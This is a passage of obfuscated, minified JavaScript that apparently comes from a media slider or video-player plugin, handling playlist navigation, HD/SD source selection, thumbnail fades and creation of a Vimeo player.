_0x3204fa=_0x8662b7;_0x29ca72[_0x3204fa(0x1d1)](_0x23727a,this)[_0x3204fa(0x33b)+'s'](_0x29ca72[_0x3204fa(0x13d)]);})));_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x3a5)+_0x8662b7(0x344)]=_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x3a5)+_0x8662b7(0x344)][_0x8662b7(0x3ab)]();if(_0x29ca72[_0x8662b7(0x35e)](_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x3a5)+_0x8662b7(0x344)],'')||_0x29ca72[_0x8662b7(0x2aa)](_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x3a5)+_0x8662b7(0x344)],_0x29ca72[_0x8662b7(0x167)]))_0x352898[_0x8662b7(0x252)+_0x8662b7(0x33c)][_0x8662b7(0x4b6)](_0x352898[_0x8662b7(0x376)]);if(_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x485)+_0x8662b7(0xf8)+_0x8662b7(0x132)])_0x29ca72[_0x8662b7(0xe0)](_0x23727a,_0x352898[_0x8662b7(0x195)][_0x20c75d])[_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x314)]);if(_0x29ca72[_0x8662b7(0x170)](_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x4a1)],_0x29ca72[_0x8662b7(0x237)])||_0x29ca72[_0x8662b7(0x4b9)](_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x4a1)],_0x29ca72[_0x8662b7(0x3ee)])){if(_0x29ca72[_0x8662b7(0x139)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],'')||_0x29ca72[_0x8662b7(0x334)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],_0x29ca72[_0x8662b7(0x1f6)])||_0x29ca72[_0x8662b7(0x35e)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],_0x29ca72[_0x8662b7(0x167)]))_0x352898[_0x8662b7(0x30f)][_0x8662b7(0x172)](),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4e6)](_0x29ca72[_0x8662b7(0x2cb)])[_0x8662b7(0x1b5)]({'left':0x7,'paddingTop':0x7,'width':_0x29ca72[_0x8662b7(0x46a)]}),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4e6)](_0x29ca72[_0x8662b7(0x4f0)])[_0x8662b7(0x1b5)]({'paddingLeft':0x7,'paddingTop':0x7,'width':_0x29ca72[_0x8662b7(0x46a)]});else(_0x29ca72[_0x8662b7(0x482)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],'')||_0x29ca72[_0x8662b7(0x231)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],_0x29ca72[_0x8662b7(0x1f6)])||_0x29ca72[_0x8662b7(0x268)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],_0x29ca72[_0x8662b7(0x167)]))&&(_0x352898[_0x8662b7(0x30f)][_0x8662b7(0xbd)](),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4e6)](_0x29ca72[_0x8662b7(0x2cb)])[_0x8662b7(0x1b5)]({'left':0x4c,'paddingTop':0x0,'width':_0x29ca72[_0x8662b7(0x380)]}));}_0x29ca72[_0x8662b7(0x199)](_0x352898[_0x8662b7(0x376)],undefined)&&_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4e4)](_0x352898[_0x8662b7(0x280)],function(){var _0x70603d=_0x8662b7,_0x3fa4f9=_0x28afc9[_0x70603d(0x250)][_0x70603d(0x1da)]('|'),_0x245f03=-0x5b*0x4f+0xac7+0x1bb*0xa;while(!![]){switch(_0x3fa4f9[_0x245f03++]){case'0':if(_0x28afc9[_0x70603d(0x3d4)](_0x5af6fd[_0x70603d(0x20a)][_0x352898[_0x70603d(0x42f)]][_0x70603d(0x3a9)],_0x28afc9[_0x70603d(0x18b)])||_0x28afc9[_0x70603d(0x3d4)](_0x5af6fd[_0x70603d(0x3a9)],_0x28afc9[_0x70603d(0x3e5)]))_0x352898[_0x70603d(0x246)+_0x70603d(0x3c4)]();continue;case'1':var _0x100cef={'XWilk':function(_0x4f2c03,_0x45f4c7){var _0x498159=_0x70603d;return _0x28afc9[_0x498159(0x143)](_0x4f2c03,_0x45f4c7);}};continue;case'2':_0x352898[_0x70603d(0xf5)][_0x70603d(0x3d2)+_0x70603d(0x2dd)](_0x352898[_0x70603d(0x42f)]);continue;case'3':if(_0x352898[_0x70603d(0x458)+_0x70603d(0x4dd)]&&_0x352898[_0x70603d(0x19b)][_0x70603d(0x3e8)]())return;continue;case'4':if(_0x352898[_0x70603d(0x1db)])_0x352898[_0x70603d(0x1db)][_0x70603d(0x40c)]()[_0x70603d(0x4f5)]({'opacity':0x1},0x1ca3+-0x1684+0x61f*-0x1,function(){var _0x3fd43e=_0x70603d;_0x100cef[_0x3fd43e(0x364)](_0x23727a,this)[_0x3fd43e(0xbd)]();});continue;case'5':_0x352898[_0x70603d(0x42f)]=_0x3bb1c8['id'];continue;case'6':_0x5ef984&&(_0x28afc9[_0x70603d(0x4d5)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][0x1fa6+-0x1*0x65+-0x1f41][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x497)])&&_0x28afc9[_0x70603d(0x4d5)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x88d*0x2+0x2577+0xd*-0x191][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x1af)])&&_0x28afc9[_0x70603d(0x328)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][0x1*0x240+0x1d3a+0x2*-0xfbd][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x4c9)])&&_0x28afc9[_0x70603d(0x328)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x2443+0x228*-0x11+0x48eb][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x28f)])&&_0x28afc9[_0x70603d(0x200)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x218*-0xc+0x6*-0x151+-0x113a][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x4a9)])&&_0x28afc9[_0x70603d(0x328)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][0xb86+0x1236+0xb*-0x2b4][_0x70603d(0x276)],_0x28afc9[_0x70603d(0xec)])&&_0x28afc9[_0x70603d(0x483)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x300)+_0x70603d(0x2d5)],_0x28afc9[_0x70603d(0x146)])&&_0x28afc9[_0x70603d(0x4d5)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x1adf+-0xeb2+0x1*0x2991][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x17a)])&&_0x28afc9[_0x70603d(0x483)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x4*-0x1a3+0x9d*0x3+-0x863][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x254)])&&_0x28afc9[_0x70603d(0x1c6)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][0xb3+-0x12c1*-0x1+-0x1374*0x1][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x1a6)])&&_0x28afc9[_0x70603d(0x307)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x170+0x9d3*0x1+-0x863][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x15f)])&&_0x28afc9[_0x70603d(0x4d5)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][0x2*-0x6c5+0xcf7+0x93*0x1][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x423)])&&_0x28afc9[_0x70603d(0x4d5)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x1*-0x491+0x208+-0x3*0x233][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x47f)])&&_0x28afc9[_0x70603d(0x1c6)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0xf8b*0x2+0x1ec9+0x4d][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x44f)])&&_0x28afc9[_0x70603d(0x4bf)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][0x1931+-0x3b*0x8b+-0x8*-0xdb][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x2e6)])&&_0x28afc9[_0x70603d(0x200)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x614+-0x1ce4+0x22f8][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x117)])&&_0x352898[_0x70603d(0xf5)]['pw']());continue;case'7':_0x352898[_0x70603d(0x2c4)+'ED']=![];continue;case'8':_0x352898[_0x70603d(0xf5)][_0x70603d(0x2e1)+_0x70603d(0x382)]();continue;case'9':_0x352898[_0x70603d(0xf5)][_0x70603d(0x40a)]();continue;case'10':_0x352898[_0x70603d(0xf5)][_0x70603d(0x2e1)+'r']();continue;case'11':_0x352898[_0x70603d(0xf5)][_0x70603d(0x4b0)+_0x70603d(0x45d)](_0x352898[_0x70603d(0x42f)]);continue;case'12':_0x352898[_0x70603d(0x454)+_0x70603d(0x1a2)]=![];continue;case'13':if(_0x352898[_0x70603d(0x329)])return;continue;}break;}});});if(_0x29ca72[_0x498de1(0x50b)](_0x5af6fd[_0x498de1(0x452)+_0x498de1(0x37d)+'rt'],_0x29ca72[_0x498de1(0x273)]))_0x352898[_0x498de1(0x42f)]=_0x352898[_0x498de1(0x1a9)];else _0x352898[_0x498de1(0x42f)]=-0x1bb*-0x3+0x17*-0xcb+0xd0c;_0x352898[_0x498de1(0xbb)]['id']&&(_0x352898[_0x498de1(0x42f)]=_0x352898[_0x498de1(0x1a9)]=_0x29ca72[_0x498de1(0x13a)](parseInt,_0x352898[_0x498de1(0xbb)]['id']));if(_0x29ca72[_0x498de1(0x30e)](_0x352898[_0x498de1(0x4fe)][_0x498de1(0x3a5)+_0x498de1(0x344)],'')&&_0x29ca72[_0x498de1(0x1c7)](_0x352898[_0x498de1(0x4fe)][_0x498de1(0x3a5)+_0x498de1(0x344)],_0x29ca72[_0x498de1(0x167)])){var _0xa93a21=_0x5af6fd[_0x498de1(0x3a5)+_0x498de1(0x344)][_0x498de1(0x1da)](',');if(_0x29ca72[_0x498de1(0x36b)](_0x5af6fd[_0x498de1(0x452)+_0x498de1(0x37d)+'rt'],_0x29ca72[_0x498de1(0x273)]))_0x352898[_0x498de1(0x1a9)]=_0x29ca72[_0x498de1(0x433)](parseInt,_0xa93a21[Math[_0x498de1(0x3ce)](_0x29ca72[_0x498de1(0x127)](Math[_0x498de1(0x3d8)](),_0xa93a21[_0x498de1(0x4e1)]))]);else _0x352898[_0x498de1(0x42f)]=_0x29ca72[_0x498de1(0xe0)](parseInt,_0xa93a21[0x15e*0xb+-0x2f*0xb+-0xd05]);for(var _0x12b4d2=-0x16e8+0xd*0x139+0x703;_0x29ca72[_0x498de1(0x203)](_0x12b4d2,_0x29ca72[_0x498de1(0x19a)](_0xa93a21[_0x498de1(0x4e1)],-0x137b+0x18b9+-0x3*0x1bf));_0x12b4d2++){_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x4b6)](_0x352898[_0x498de1(0x195)][_0xa93a21[_0x12b4d2]]);if(_0x29ca72[_0x498de1(0xdc)](_0x29ca72[_0x498de1(0x178)](_0x352898[_0x498de1(0x195)][_0x498de1(0x4e1)],0xc6*0x3+0x260d+-0x285e),_0xa93a21[_0x12b4d2])){_0x352898[_0x498de1(0x42f)]=-0x4*0x671+0x189f*0x1+0x125;for(var _0x12b4d2=0x23e+-0x5*0x36d+-0x25*-0x67;_0x29ca72[_0x498de1(0x371)](_0x12b4d2,_0x29ca72[_0x498de1(0x244)](_0x352898[_0x498de1(0x4fe)][_0x498de1(0x20a)][_0x498de1(0x4e1)],-0x57e*-0x7+0x48b*-0x1+0x2*-0x10f3));_0x12b4d2++){_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x4b6)](_0x352898[_0x498de1(0x195)][_0x12b4d2]);}}}}switch(_0x352898[_0x498de1(0x4fe)][_0x498de1(0x4a1)]){case _0x29ca72[_0x498de1(0x237)]:_0x29ca72[_0x498de1(0x4b9)](_0x5af6fd[_0x498de1(0x452)+_0x498de1(0x37d)+'rt'],_0x29ca72[_0x498de1(0x273)])?(_0x29ca72[_0x498de1(0x22c)](_0x23727a,_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x1a9)]])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x11f)](_0x29ca72[_0x498de1(0x3b9)](_0x29ca72[_0x498de1(0x24f)](_0x29ca72[_0x498de1(0x213)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x1cc)](_0x29ca72[_0x498de1(0x41e)](_0x29ca72[_0x498de1(0x22a)](_0x29ca72[_0x498de1(0x342)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)])),_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x1a9)]][_0x498de1(0x4e6)](_0x29ca72[_0x498de1(0x251)])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x3b0)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x13e)]),_0x352898[_0x498de1(0xf5)][_0x498de1(0x122)+'os'][_0x498de1(0x136)](_0x352898[_0x498de1(0x1a9)])):(_0x29ca72[_0x498de1(0x3c1)](_0x23727a,_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x42f)]])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x11b)](_0x29ca72[_0x498de1(0x101)](_0x29ca72[_0x498de1(0x405)](_0x29ca72[_0x498de1(0x213)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x346)](_0x29ca72[_0x498de1(0x3b9)](_0x29ca72[_0x498de1(0x168)](_0x29ca72[_0x498de1(0x342)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)])),_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x4e6)](_0x29ca72[_0x498de1(0x251)])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x3b0)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x13e)]),_0x352898[_0x498de1(0xf5)][_0x498de1(0x122)+'os'][_0x498de1(0x136)](_0x352898[_0x498de1(0x42f)]));break;case _0x29ca72[_0x498de1(0x3ee)]:_0x29ca72[_0x498de1(0x4b9)](_0x5af6fd[_0x498de1(0x452)+_0x498de1(0x37d)+'rt'],_0x29ca72[_0x498de1(0x273)])?(_0x29ca72[_0x498de1(0x134)](_0x23727a,_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x1a9)]])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x41e)](_0x29ca72[_0x498de1(0x3b9)](_0x29ca72[_0x498de1(0x24f)](_0x29ca72[_0x498de1(0x43d)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x3c8)](_0x29ca72[_0x498de1(0x291)](_0x29ca72[_0x498de1(0x1f3)](_0x29ca72[_0x498de1(0x1d2)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)])),_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x1a9)]][_0x498de1(0x4e6)](_0x29ca72[_0x498de1(0x251)])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x3b0)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x13e)]),_0x352898[_0x498de1(0xf5)][_0x498de1(0x122)+'os'][_0x498de1(0x136)](_0x352898[_0x498de1(0x1a9)])):(_0x29ca72[_0x498de1(0x433)](_0x23727a,_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x42f)]])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x4ce)](_0x29ca72[_0x498de1(0x3e6)](_0x29ca72[_0x498de1(0x4bc)](_0x29ca72[_0x498de1(0x43d)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x490)](_0x29ca72[_0x498de1(0x439)](_0x29ca72[_0x498de1(0x445)](_0x29ca72[_0x498de1(0x1d2)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)])),_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x4e6)](_0x29ca72[_0x498de1(0x251)])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x3b0)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x13e)]),_0x352898[_0x498de1(0xf5)][_0x498de1(0x122)+'os'][_0x498de1(0x136)](_0x352898[_0x498de1(0x42f)]));break;}_0x29ca72[_0x498de1(0x34f)](_0x23727a,_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)])[_0x498de1(0x31e)+_0x498de1(0x25e)](_0x29ca72[_0x498de1(0x261)],_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x42f)]]);if(_0x29ca72[_0x498de1(0xfc)](_0x5af6fd[_0x498de1(0x20a)][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0x370)])||_0x29ca72[_0x498de1(0x38c)](_0x5af6fd[_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0x1e9)])){var _0x57cf1f=_0x29ca72[_0x498de1(0x3a0)][_0x498de1(0x1da)]('|'),_0x22d052=-0x9b2+-0x18fc+0x2e*0xc1;while(!![]){switch(_0x57cf1f[_0x22d052++]){case'0':_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x0});continue;case'1':_0x352898[_0x498de1(0xf5)][_0x498de1(0x233)+_0x498de1(0x2d7)]();continue;case'2':_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x41c)]});continue;case'3':_0x352898[_0x498de1(0x1db)][_0x498de1(0x40c)]()[_0x498de1(0x4f5)]({'opacity':0x0},0x1353+0x124d+-0x25a0,function(){var _0x58d48c=_0x498de1;_0x29ca72[_0x58d48c(0xeb)](_0x23727a,this)[_0x58d48c(0x172)]();});continue;case'4':_0x352898[_0x498de1(0xf5)][_0x498de1(0x266)][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x32f)]});continue;case'5':_0x352898[_0x498de1(0xf5)][_0x498de1(0x266)][_0x498de1(0x1b5)]({'zIndex':0x1f5});continue;case'6':_0x352898[_0x498de1(0x19c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x0});continue;}break;}}else{if(_0x29ca72[_0x498de1(0x36b)](_0x5af6fd[_0x498de1(0x20a)][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0xf1)])||_0x29ca72[_0x498de1(0x166)](_0x5af6fd[_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0x357)])){_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x0}),_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x41c)]}),_0x352898[_0x498de1(0xf5)][_0x498de1(0x266)][_0x498de1(0x1b5)]({'zIndex':0x0}),_0x352898[_0x498de1(0xf5)][_0x498de1(0x266)][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x42e)]}),_0x352898[_0x498de1(0x19c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x0});if(_0x798400[_0x498de1(0xbc)+'e']&&_0x798400[_0x498de1(0xbc)+'e'](_0x29ca72[_0x498de1(0xf4)])[_0x498de1(0x222)](/no/,'')){this[_0x498de1(0x235)]=!![];if(_0x29ca72[_0x498de1(0x2ed)](_0x5af6fd[_0x498de1(0x452)+_0x498de1(0x37d)+'rt'],_0x29ca72[_0x498de1(0x273)])){switch(_0x5af6fd[_0x498de1(0x130)+_0x498de1(0x473)]){case'HD':_0x352898[_0x498de1(0x131)]=_0x352898[_0x498de1(0x4a2)+'ay'][_0x352898[_0x498de1(0x1a9)]][_0x498de1(0x131)+_0x498de1(0xd0)];break;case'SD':_0x352898[_0x498de1(0x131)]=_0x352898[_0x498de1(0x4a2)+'ay'][_0x352898[_0x498de1(0x1a9)]][_0x498de1(0x131)+_0x498de1(0x153)];break;}_0x352898[_0x498de1(0x131)+'AD']=_0x352898[_0x498de1(0x4a2)+'ay'][_0x352898[_0x498de1(0x1a9)]][_0x498de1(0x113)+'4'];}else{if(_0x29ca72[_0x498de1(0x2db)](_0x5af6fd[_0x498de1(0x452)+_0x498de1(0x37d)+'rt'],'No')){switch(_0x5af6fd[_0x498de1(0x130)+_0x498de1(0x473)]){case'HD':_0x352898[_0x498de1(0x131)]=_0x352898[_0x498de1(0x4a2)+'ay'][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x131)+_0x498de1(0xd0)];break;case'SD':_0x352898[_0x498de1(0x131)]=_0x352898[_0x498de1(0x4a2)+'ay'][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x131)+_0x498de1(0x153)];break;}_0x352898[_0x498de1(0x131)+'AD']=_0x352898[_0x498de1(0x4a2)+'ay'][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x113)+'4'];}}}_0x352898[_0x498de1(0xf5)][_0x498de1(0x38d)](_0x352898[_0x498de1(0x131)],'0');}else{if(_0x29ca72[_0x498de1(0x387)](_0x5af6fd[_0x498de1(0x20a)][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0x282)])||_0x29ca72[_0x498de1(0x4b9)](_0x5af6fd[_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0x29b)])){var _0x1172c0=_0x29ca72[_0x498de1(0x120)][_0x498de1(0x1da)]('|'),_0x10fc43=0x1*0x2133+-0x233a+0x207;while(!![]){switch(_0x1172c0[_0x10fc43++]){case'0':this[_0x498de1(0x379)]=_0x5af6fd[_0x498de1(0x379)];continue;case'1':_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x0});continue;case'2':_0x352898[_0x498de1(0xf5)][_0x498de1(0x233)+_0x498de1(0x2d7)]();continue;case'3':_0x5af6fd[_0x498de1(0x20f)]&&(this[_0x498de1(0x42c)+_0x498de1(0x323)]=!![],this[_0x498de1(0x271)]=!![]);continue;case'4':_0x352898[_0x498de1(0x19c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x1f5});continue;case'5':_0x352898[_0x498de1(0xf5)][_0x498de1(0x39c)+_0x498de1(0x288)]();continue;case'6':_0x352898[_0x498de1(0x246)+_0x498de1(0x3c4)]();continue;case'7':this[_0x498de1(0x26f)+_0x498de1(0x2c8)]=!![];continue;case'8':_0x352898[_0x498de1(0x1db)][_0x498de1(0x40c)]()[_0x498de1(0x4f5)]({'opacity':0x0},0x1752+0x12b*0x1f+0x1*-0x38cb,function(){var _0x3ac336=_0x498de1;_0x29ca72[_0x3ac336(0xeb)](_0x23727a,this)[_0x3ac336(0x172)]();});continue;case'9':_0x5af6fd[_0x498de1(0x20f)]?(this[_0x498de1(0x42c)+_0x498de1(0x323)]=!![],this[_0x498de1(0x271)]=!![]):(this[_0x498de1(0x42c)+_0x498de1(0x323)]=![],this[_0x498de1(0x271)]=![]);continue;case'10':_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x41c)]});continue;case'11':var _0x51cdb3={'url':_0x29ca72[_0x498de1(0x4cc)](_0x29ca72[_0x498de1(0x1d8)](_0x29ca72[_0x498de1(0x3f6)],_0x352898[_0x498de1(0x4a2)+'ay'][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x411)]),_0x29ca72[_0x498de1(0x377)]),'autoplay':this[_0x498de1(0x42c)+_0x498de1(0x323)],'muted':this[_0x498de1(0x271)],'playsinline':this[_0x498de1(0x26f)+_0x498de1(0x2c8)],'color':this[_0x498de1(0x379)]};continue;case'12':_0x352898[_0x498de1(0x281)+'r']=new Vimeo[(_0x498de1(0xb8))](this[_0x498de1(0x19c)+'er'],_0x51cdb3);continue;}break;}}else{if(_0x29ca72[_0x498de1(0x311)](_0x5af6fd[_0x498de1(0x20a)][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0x363)])||_0x29ca72[_0x498de1(0x378)](_0x5af6fd[_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0x435)])){var _0x31581f=_0x29ca72[_0x498de1(0x2f6)][_0x498de1(0x1da)]('|'),_0x21f648=-0x241e+0x1fcb+0x453;while(!![]){switch(_0x31581f[_0x21f648++]){case'0':_0x352898[_0x498de1(0xf5)][_0x498de1(0x266)][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x42e)]});continue;case'1':_0x29ca72[_0x498de1(0x2a8)](_0x23727a,_0x352898[_0x498de1(0xf5)][_0x498de1(0x2d2)+_0x498de1(0x142)])['on'](_0x29ca72[_0x498de1(0x3de)],function(){var _0x370684=_0x498de1;if(_0x5af6fd[_0x370684(0x20f)])_0x352898[_0x370684(0xf5)][_0x370684(0x175)+_0x370684(0x336)]();});continue;case'2':_0x352898[_0x498de1(0x19c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x0});continue;case'3':_0x352898[_0x498de1(0xf5)][_0x498de1(0x266)][_0x498de1(0x1b5)]({'zIndex':0x0});continue;case'4':_0x352898[_0x498de1(0xf5)][_0x498de1(0x39c)+_0x498de1(0x288)]();continue;case'5':_0x352898[_0x498de1(0x19c)+'er'][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x42e)]});continue;case'6':_0x352898[_0x498de1(0xf5)][_0x498de1(0x2d2)+_0x498de1(0x142)][_0x498de1(0x2bc)]=_0x352898[_0x498de1(0x4a2)+'ay'][0x2f0+0x1f*0x75+-0x1d*0x97][_0x498de1(0xcf)];continue;case'7':_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x1f6});continue;case'8':_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x32f)]});continue;case'9':_0x352898[_0x498de1(0xf5)][_0x498de1(0x233)+_0x498de1(0x2d7)]();continue;}break;}}}}}_0x352898[_0x498de1(0x2be)][_0x498de1(0x4e4)](_0x352898[_0x498de1(0x280)],function(){var _0x10b94d=_0x498de1;if(_0x352898[_0x10b94d(0xf5)][_0x10b94d(0x3a3)+_0x10b94d(0x322)])_0x352898[_0x10b94d(0xf5)][_0x10b94d(0x4d2)+_0x10b94d(0x493)](),_0x352898[_0x10b94d(0x42f)]=_0x352898[_0x10b94d(0xf5)][_0x10b94d(0x1a9)],_0x352898[_0x10b94d(0xf5)][_0x10b94d(0x4b0)+_0x10b94d(0x45d)](_0x352898[_0x10b94d(0x42f)]);else{_0x352898[_0x10b94d(0x42f)]=_0x29ca72[_0x10b94d(0x23a)](_0x352898[_0x10b94d(0x42f)],0x2*-0x6f3+0xaff+0x2e8);if(_0x29ca72[_0x10b94d(0x107)](_0x352898[_0x10b94d(0x42f)],_0x5af6fd[_0x10b94d(0x20a)][_0x10b94d(0x4e1)]))_0x352898[_0x10b94d(0x42f)]=-0x66b*-0x1+0x1cae+-0x2319;_0x352898[_0x10b94d(0xf5)][_0x10b94d(0x4b0)+_0x10b94d(0x45d)](_0x352898[_0x10b94d(0x42f)]);}_0x352898[_0x10b94d(0xf5)][_0x10b94d(0x3d2)+_0x10b94d(0x2dd)](_0x352898[_0x10b94d(0x42f)]);if(_0x29ca72[_0x10b94d(0x2aa)](_0x5af6fd[_0x10b94d(0x20a)][_0x352898[_0x10b94d(0x42f)]][_0x10b94d(0x3a9)],_0x29ca72[_0x10b94d(0x282)])||_0x29ca72[_0x10b94d(0x223)](_0x5af6fd[_0x10b94d(0x3a9)],_0x29ca72[_0x10b94d(0x29b)]))_0x352898[_0x10b94d(0x246)+_0x10b94d(0x3c4)]();}),_0x352898[_0x498de1(0x1e5)+'n'][_0x498de1(0x4e4)](_0x352898[_0x498de1(0x280)],function(){var 